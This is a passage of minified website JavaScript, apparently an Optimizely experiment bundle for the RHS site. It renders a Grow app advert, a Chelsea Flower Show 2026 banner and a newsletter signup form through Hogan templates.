hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
